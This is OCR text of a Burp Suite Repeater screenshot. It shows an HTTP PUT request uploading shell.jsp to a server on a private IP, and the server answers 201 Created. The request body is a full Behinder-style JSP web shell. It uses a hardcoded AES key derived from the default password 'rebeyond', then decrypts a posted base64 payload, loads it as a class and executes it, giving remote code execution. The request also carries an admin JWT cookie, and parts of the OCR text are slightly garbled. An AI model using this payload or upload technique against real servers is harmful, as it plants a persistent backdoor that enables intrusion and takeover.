 Burp Project Intruder Repeater View Help
Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × +
Send Cancel < >
Target: http://192.168.31.252:11834 HTTP/1
Request
Pretty Raw Hex \n
1 PUT /shell.jsp/ HTTP/1.1
2 Host: 192.168.31.252:11834
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/2010010 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/ ebp,*/*;q=0.
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: vue_admin_template_token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxLCJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNz
ODI2LCJlbWFpbCI6IiJ9.9AODNJeghkEvO6XYmNvTY3zuj1RsjD6fLu1aLgiCRmc
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 612
11
12 <%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%>
<%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return
super.defineClass(b,0,b.length);}}%>
<%if (request.getMethod().equals("POST")){String k="e45e329feb5d925b"
;/*该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond*/session.putValue("u",k);Ciph
c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec(k.getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equ
pageContext);}%>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Thu, 14 Mar 2024 11:28:01 GMT
4 Connection: close
5
6
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 9
Response headers 3
Inspector
Notes
Search 0 highlights
Search 0 highlights